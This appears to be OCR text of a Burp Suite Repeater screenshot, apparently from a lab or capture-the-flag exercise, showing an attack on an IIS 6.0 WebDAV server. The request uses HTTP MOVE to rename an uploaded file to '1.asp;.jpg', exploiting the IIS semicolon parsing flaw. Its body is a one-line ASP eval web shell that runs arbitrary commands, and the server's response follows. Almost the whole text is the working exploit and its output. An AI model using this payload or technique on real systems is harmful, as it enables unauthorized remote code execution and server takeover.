 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × ...
Go Cancel < ▼ > ▼ Target: http://219.153.49.228:47517 ?
Request
Raw Params Headers Hex XML
MOVE /1.txt HTTP/1.1
Host: 219.153.49.228:47517
Destination: /1.asp;.jpg
Content-Length: 27
<%eval request("0x3mSxl")%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 207 Multi-Status
Date: Mon, 23 Sep 2019 12:56:17 GMT
Server: Microsoft-IIS/6.0
Location: http://219.153.49.228/1.asp;.jpg
Content-Type: text/xml
Content-Length: 182
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http://219.153.49.228/1.txt</a:href><a:status>HTTP/1.1
401 Unauthorized</a:status></a:response></a:multistatus>
? < + > Type a search term 0 matches
Done 364 bytes | 112 millis